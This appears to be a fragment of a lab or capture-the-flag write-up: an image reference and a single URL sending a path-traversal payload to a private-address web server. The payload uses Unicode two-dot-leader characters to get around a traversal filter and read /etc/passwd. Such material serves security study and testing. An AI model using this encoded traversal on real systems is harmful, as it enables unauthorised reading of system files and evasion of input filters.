 http://10.129.246.167/display/?page=%E2%80%A5/%E2%80%A5/%E2%80%A5/%E2%80%A5/etc/passwd